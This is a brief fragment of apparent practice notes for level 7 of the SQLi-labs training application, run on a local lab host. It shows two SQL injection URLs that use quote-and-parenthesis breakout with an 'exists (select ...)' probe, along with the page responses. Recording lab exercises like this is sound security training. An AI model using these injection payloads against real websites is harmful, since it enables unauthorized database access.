 192.168.50.2:8888/Less-7/?id=1')) and exists (select * from user)%23
Welcome Dhakkan
You have an error in your SQL syntax
192.168.50.2:8888/Less-7/?id=1')) and exists (select * from users)%23
Welcome Dhakkan
You are in.... Use outfile......
SQLI DUMB SERIES-7